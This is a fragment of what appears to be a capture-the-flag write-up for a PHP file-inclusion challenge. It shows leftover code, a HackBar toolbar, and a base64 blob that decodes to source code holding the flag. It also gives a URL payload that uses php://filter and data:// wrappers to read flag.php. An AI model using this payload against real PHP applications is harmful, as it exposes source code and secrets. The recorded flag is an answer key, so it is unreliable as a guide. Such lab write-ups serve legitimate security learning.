 }
else
die("NONONO");
} PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXtjMGE0ZTRlMjk4YmQwMTk5MzkxN2UwNTRmZTA2YmY0YX0=
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:58891/?file1=php://filter/convert.base64-encode/resource=flag.php&file2=data://text/plain/,hello ctf